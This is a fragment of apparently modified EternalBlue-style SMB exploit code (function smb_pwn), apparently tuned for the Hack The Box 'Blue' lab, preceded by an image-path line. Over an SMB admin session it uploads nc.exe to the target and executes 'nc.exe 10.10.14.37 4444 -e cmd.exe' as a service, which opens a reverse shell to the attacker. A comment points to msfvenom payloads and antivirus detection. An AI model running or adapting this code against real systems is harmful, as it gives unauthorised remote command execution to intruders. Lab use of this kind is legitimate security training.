 911 def smb_pwn(conn, arch):
912         smbConn = conn.get_smbconnection()
913
914         #print('creating file c:\\pwned.txt on the target')
915         #tid2 = smbConn.connectTree('C$')
916         #fid2 = smbConn.createFile(tid2, '/pwned.txt')
917         #smbConn.closeFile(tid2, fid2)
918         #smbConn.disconnectTree(tid2)
919
920         smb_send_file(smbConn, '/root/htb/blue/nc.exe', 'C', '/nc.exe')
921         service_exec(conn, r'cmd /c c:\nc.exe 10.10.14.37 4444 -e cmd.exe')
922         # Note: there are many methods to get shell over SMB admin session
923         # a simple method to get shell (but easily to be detected by AV) is
924         # executing binary generated by "msfvenom -f exe-service ..."